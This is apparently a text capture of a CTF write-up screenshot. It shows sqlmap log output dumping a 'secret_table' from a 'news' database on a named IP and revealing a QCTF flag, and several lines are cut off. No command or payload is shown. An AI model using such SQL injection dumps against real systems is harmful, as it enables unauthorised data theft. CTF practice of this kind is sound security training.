 [04:23:50] [INFO] fetching columns for table
[04:23:50] [WARNING] reflective value(s) foun
[04:23:50] [INFO] fetching entries for table
Database: news
Table: secret_table
[1 entry]
+----+----------------------------+
| id | fl4g                       |
+----+----------------------------+
| 1  | QCTF{sq1_inJec7ion_ezzzzzz} |
+----+----------------------------+
[04:23:50] [INFO] table 'news.secret_table' d
.sqlmap/output/47.96.118.255/dump/news/secret
[04:23:50] [INFO] fetched data logged to text
ap/output/47.96.118.255'